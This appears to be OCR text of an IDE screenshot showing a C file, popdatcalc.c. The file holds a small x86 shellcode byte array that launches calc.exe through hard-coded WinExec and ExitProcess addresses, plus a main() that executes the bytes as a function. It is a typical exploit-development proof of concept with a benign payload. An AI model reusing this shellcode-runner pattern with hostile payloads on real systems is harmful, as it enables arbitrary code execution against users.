 wedit-3333
File Edit Search Project Design Compiler Utils Analysis Window Help
c:\lcc\projects\popdatcalc.c*
char code[] = \
"\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89"
"\xe0\x41\x51\x50\xbb\xad\x23\x86\x7c\xff\xd3\x31\xc0\x50"
"\xb8\xfa\xca\x81\x7c\xff\xe0";
int main(int argc, char **argv)
{
int (*func)();
func = (int(*)()) code;
(int)(*func)();
}